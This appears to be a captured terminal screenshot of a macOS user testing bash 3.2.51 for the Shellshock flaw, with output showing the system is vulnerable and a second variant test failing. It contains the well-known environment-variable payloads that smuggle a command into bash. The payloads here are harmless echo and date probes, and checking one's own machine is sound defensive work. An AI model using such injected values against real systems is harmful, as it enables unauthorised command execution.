 itamar — bash — 79×32
bash
itamar@legolas ~ $ env x='() { :;}; echo vuln test' bash -c 'echo hello'
vuln test
hello
itamar@legolas ~ $ bash --version
GNU bash, version 3.2.51(1)-release (x86_64-apple-darwin13)
Copyright (C) 2007 Free Software Foundation, Inc.
itamar@legolas ~ $ env X='(){(a)=>\'bash -c "echo date"; cat echo; rm echo
env: -c: No such file or directory
cat: echo: No such file or directory
rm: echo: No such file or directory
itamar@legolas ~ $
:-(